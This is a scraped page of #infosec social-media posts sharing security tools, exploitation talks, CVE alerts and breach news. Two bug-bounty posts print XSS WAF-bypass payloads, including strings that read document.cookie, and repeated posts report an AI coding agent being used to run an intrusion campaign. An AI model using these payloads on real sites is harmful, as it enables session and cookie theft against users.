#infosec zoekresultaten
🔍 If you're new to OSINT (Open Source Intelligence), this video is for you. It walks you through how to get started in OSINT, tools to use, and practical tips to uncover information like a pro. Video: youtube.com/watch?v=H5Avj4… #infosec




Presentations about getting started with Linux kernel exploitation "Linux Kernel Exploitation for Beginners" by Kevin Massey: rvasec.com/slides/2025/Ma… "Control Flow Hijacking in the Linux Kernel" by Valeriy Yashnikov pt-phdays.storage.yandexcloud.net/Yashnikov_Vale… #Linux #infosec
Collection of notes for CTFs and red teaming. 📓 - github.com/0xsyr0/Awesome… #infosec #cybersec #bugbountips
We added Fortinet FortiWeb path traversal vulnerability CVE-2025-64446 to our Known Exploited Vulnerabilities Catalog. Visit go.dhs.gov/Z3Q & apply mitigations to protect your org from cyberattacks. #Cybersecurity #InfoSec

Static analysis for Android apps based on the OWASP MASVS framework 🌟 - github.com/Cyber-Buddy/AP… #infosec #cybersec #bugbountytips


Graph-based OSINT investigation platform.⚔️ - github.com/reconurge/flow… #infosec #cybersec #bugbountytips
Tools and Techniques for Blue Team / Incident Response Collection of over 65 tools for blue teaming activities 📓 #infosec #cybersec #BugBountytips

Collection of blog posts, write-ups, papers and tools related to cybersecurity, reverse engineering and exploitation github.com/0xor0ne/awesom… #cybersecurity #infosec


How to root the TP-Link Tapo C200 Rev.5 by getting a UART shell, dumping the flash, and decrypting the rootfs quentinkaiser.be/security/2025/… Credits @qkaiser #infosec #embedded

🚀You can now search for malware families, releases, techniques, and code snippets, including archives on Malware Gallery: malwaregallery.com #InfoSec #Malware #DFIR
Exploiting NVIDIA's GPU Linux drivers blog.quarkslab.com/nvidia_gpu_ker… Excellent blog post by Robin Bastide (@quarkslab) #infosec



Top 15 Cyber Security Companies 🔥 Telegram: t.me/hackinarticles #CyberSecurity #InfoSec #CyberAwareness #CyberThreats #DataSecurity #informationsecurity #ITSecurity #CyberSecurityTraining #EthicalHacking #BlueTeam #RedTeam #CTF #BugBounty #OSCP #PenTesting
🎉 Just earned my Fortinet Certified Fundamentals in Cybersecurity! Ready to tackle real-world security 🔐🖥️💪 challenges, thanks for the tools and training, @Fortinet! #Cybersecurity #Fortinet #Infosec

AI Agent for testing Android, iOS, and Web apps.🤖 - github.com/takahirom/arbi… #infosec #cybersec #bugbountytips
Pic of the Day 🔥 Telegram: t.me/hackinarticles #infosec #cybersecurity #informationsecurity #pentesting #ITSecurity #OSCP #PenTesting

Cloudflare WAF Bypass → XSS💡 The vulnerability occurred because the URL was being printed directly in JavaScript. Used this payload to achieve reflected XSS: --'<00 foo="<a%20href="javascript:prompt(404)">XSS-Click</00>--%20// #BugBounty #infosec #bugbountytips

Anthropic disclosed the first AI-run intrusion campaign, with Claude Code autonomously driving the attack workflow. This marks a shift to AI directly executing attacks. How it happened + how to prepare: 🔗 bit.ly/48caViq #cybersecurity #AIsecurity #infosec

Anthropic disclosed the first AI-run intrusion campaign, with Claude Code autonomously driving the attack workflow. This marks a shift to AI directly executing attacks. How it happened + how to prepare: 🔗 bit.ly/4ploFyf #cybersecurity #AIsecurity #infosec

Anthropic disclosed the first AI-run intrusion campaign, with Claude Code autonomously driving the attack workflow. This marks a shift to AI directly executing attacks. How it happened + how to prepare: 🔗 bit.ly/4pfMMhB #cybersecurity #AIsecurity #infosec

Cloud Break: IoT Devices Open to Silent Takeover Via Firewalls: ift.tt/CobGx5h by darkreading #infosec #cybersecurity #technology #news
Hugging Face CEO says we’re in an ‘LLM bubble,’ not an ‘AI bubble’: ift.tt/5MezanN by TechCrunch #infosec #cybersecurity #technology #news

Pennsylvania Office of the Attorney General (OAG) confirms data breach after August attack: ift.tt/E3rRy7C by Security Affairs #infosec #cybersecurity #technology #news
W3 Total Cache < 2.8.13 suffers command injection (CVE‑2025‑9501); a crafted comment can run PHP and take over the site. >1 M WP sites at risk – update to 2.8.13 now and scan comments. thecyberexpress.com/w3-total-cache… #infosec #CVE2025-9501
Regular assessments should be conducted at least annually or whenever significant changes occur (e.g., system updates, new deployments, or security incidents). Read more 👉 lttr.ai/AlKtq #Security #Infosec #Audit
An update that solves one vulnerability can now be installed. # itextpdf5.5.13.41.1 on GA media Announcement ID: openSUSESU2025:157391 Rating: moderate CrossReferences: * CVE2... #OpenSUSE #Linux #infosec #opensource #linuxsecurity tinyurl.com/27gvqqlo

Massive DDoS attack on Azure—500K+ IPs firing off. Full story here: techradar.com/pro/security/m… We’re witnessing a new frontier: AI-augmented attacks vs. AI-hardened defences. @DanielMiessler @kimzetter @SwiftOnSecurity #Infosec #AIsecurity
Fortinet released patches for a newly exploited FortiWeb zero-day (CVE-2025-58034) that allows authenticated attackers to run unauthorized code via OS command injection. Via @BleepinComputer bleepingcomputer.com/news/security/… #hacking #infosec #cybersecurity
Can a Global, Decentralized System Save CVE Data?: ift.tt/C0YSijV by darkreading #infosec #cybersecurity #technology #news
🛡️ We added Fortinet FortiWeb OS command code injection vulnerability CVE-2025-58034 to our Known Exploited Vulnerabilities Catalog. Visit go.dhs.gov/Z3Q & apply mitigations to protect your org from cyberattacks. #Cybersecurity #InfoSec

Build the fortress 🛡️ Become a Cybersecurity Engineer with #EricReedLive 🎓 Certs: Security+, CySA+, CISSP 💵 Salary: $100K+ 👉 hubs.li/Q03Tr7Xk0 #CyberEngineer #Infosec #CyberTraining

CVE-2025-12367: The SiteSEO – SEO Simplified plugin for WordPress is vulnerable to Missing Authorization in versi... | CVSS 4.3 | nvd.nist.gov/vuln/detail/CV… #CVE #InfoSec #Tech #Vuln
Collection of notes for CTFs and red teaming. 📓 - github.com/0xsyr0/Awesome… #infosec #cybersec #bugbountips

Bypass WAF . . "><?/script>"><--<img+src= "><svg/onload?=alert(document.cookie)>> --!> . "-->""/>0xr3dhunt</script><deTailS open x=">" ontoggle=(co\u006efirm)``>" . "-->""/>0xr3dhunt</script><deTailS open x=">" ontoggle=(co\u006efirm(document.cookie))``>" #infosec #bugbountytips


Pic of the Day #infosec #cybersecurity #cybersecuritytips #pentesting #cybersecurityawareness #informationsecurity

Pic of the Day #infosec #cybersecurity #cybersecuritytips #pentesting #cybersecurityawareness #informationsecurity

🚀You can now search for malware families, releases, techniques, and code snippets, including archives on Malware Gallery: malwaregallery.com #InfoSec #Malware #DFIR

Pic of the Day #infosec #cybersecurity #cybersecuritytips #pentesting #cybersecurityawareness #informationsecurity


APT28’s Phantom Net Voxel operation. Technical analysis by @sekoia_io blog.sekoia.io/apt28-operatio… #infosec
Graph-based OSINT investigation platform.⚔️ - github.com/reconurge/flow… #infosec #cybersec #bugbountytips

🎉 Just earned my Fortinet Certified Fundamentals in Cybersecurity! Ready to tackle real-world security 🔐🖥️💪 challenges, thanks for the tools and training, @Fortinet! #Cybersecurity #Fortinet #Infosec

Pic of the Day #infosec #cybersecurity #cybersecuritytips #pentesting #cybersecurityawareness #informationsecurity

Exploiting NVIDIA's GPU Linux drivers blog.quarkslab.com/nvidia_gpu_ker… Excellent blog post by Robin Bastide (@quarkslab) #infosec


Fault injection for secure boot bypass and secret extraction targeting RP2350 usenix.org/system/files/w… #infosec

Pic of the Day #infosec #cybersecurity #cybersecuritytips #pentesting #cybersecurityawareness #informationsecurity

